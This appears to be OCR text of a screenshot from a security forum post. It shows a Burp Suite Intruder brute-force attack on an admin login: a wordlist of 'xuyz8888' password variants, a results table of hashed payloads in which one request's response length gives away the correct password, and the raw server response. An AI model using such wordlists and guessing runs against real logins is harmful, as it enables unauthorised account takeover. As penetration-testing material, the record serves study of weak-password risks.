 3036 xuyz88881
3037 xuyz88881111
3038 xuyz88881111111
3039 xuyz888812
3040 xuyz8888123
3041 xuyz88881234
3042 xuyz888812345
3043 xuyz8888123456
3044 xuyz88882009
3045 xuyz88882010
3046 xuyz88882011
3047 xuyz88882012
3048 xuyz88882013
3049 xuyz88882014
3050 xuyz88882015
3051 xuyz88882016
3052 xuyz88882017
3053 xuyz88882018
3054 xuyz88882019
3055 xuyz8888654321
3056 xuyz8888666
3057 xuyz8888666666
3058 xuyz8888666888
3059 xuyz88886688
3060 xuyz8888777
3061 xuyz88887890
3062 xuyz888888
3063 xuyz888888-
3064 xuyz-888888
3065 xuyz888888!
3066 xuyz888888!@
3067 xuyz888888!@#
3068 xuyz888888!@#$
3069 xuyz888888#
3070 xuyz888888#$
3071 xuyz888888$
3072 xuyz888888$#
3073 xuyz888888&*
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
3064 xuyz e24f4b1b5edff31ddc67567... 200 420
0 200 328
1 xuyz e74a868744a461cfc11476... 200 328
2 xuyz 20d27e52a24b0cb0ff0fd7c... 200 328
3 xuyz 17cc5f74d9a3432a4f2cea7... 200 328
4 xuyz 9fde429f940373d71a9b165... 200 328
5 xuyz 7aeb61ce75390b888af8e3... 200 328
7 xuyz bef2e40ca7652f3434462e3... 200 328
6 xuyz 6918293092ed4d40b98b0... 200 328
Request Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Server: nginx/1.10.1
Date: Tue, 07 Apr 2020 12:17:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.24
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: u_login_admin= ; path=/
Content-Length: 98
{"head":{"code":200,"msg":""},"body":{"urlRedi
先知社区